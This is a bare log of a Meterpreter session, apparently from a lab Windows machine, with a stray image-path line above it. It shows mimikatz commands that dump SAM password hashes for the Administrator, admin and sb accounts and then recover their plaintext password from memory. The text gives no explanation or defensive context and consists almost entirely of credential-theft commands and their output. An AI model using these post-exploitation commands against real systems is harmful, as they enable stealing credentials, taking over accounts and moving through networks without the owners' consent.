 meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : WIN-7O92P5622AO
BootKey    : 4f7c02091dba6eb25d99bdb2815e3b9b
Rid  : 500
User : Administrator
LM   :
NTLM : 32ed87bdb5fdc5e9cba88547376818d4
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1000
User : admin
LM   :
NTLM : 32ed87bdb5fdc5e9cba88547376818d4
Rid  : 1001
User : sb
LM   :
NTLM : 32ed87bdb5fdc5e9cba88547376818d4
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { admin ; WIN-7O92P5622AO ; 123456 }
[1] { admin ; WIN-7O92P5622AO ; 123456 }
[2] { admin ; WIN-7O92P5622AO ; 123456 }
[3] { admin ; WIN-7O92P5622AO ; 123456 }
[4] { WIN-7O92P5622AO ; admin ; 123456 }
[5] { WIN-7O92P5622AO ; admin ; 123456 }
[6] { WIN-7O92P5622AO ; sb ; 123456 }
[7] { WIN-7O92P5622AO ; sb ; 123456 }
[8] { sb ; WIN-7O92P5622AO ; 123456 }
[9] { sb ; WIN-7O92P5622AO ; 123456 }
[10] { sb ; WIN-7O92P5622AO ; 123456 }
[11] { sb ; WIN-7O92P5622AO ; 123456 }